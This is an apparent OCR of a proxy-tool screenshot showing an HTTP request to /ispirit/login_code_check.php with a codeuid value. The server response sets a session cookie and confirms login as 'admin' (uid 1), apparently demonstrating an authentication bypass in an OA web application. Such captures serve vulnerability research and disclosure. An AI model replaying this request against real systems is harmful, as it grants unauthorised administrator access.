 请求
美化 Raw Hex \n
1 GET /ispirit/login_code_check.php?codeuid=
{BD322CD1-B53F-A09D-5B12-250F8BB18658} HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 27 Mar 2023 08:33:07 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=2l86fav5r9d65gjcub1abh49n1;
path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 94
13
14 {"status":1,"data":{"type":"confirm","username":"adm
in\r\n","byname":"admin","uid":"1"}}
15
16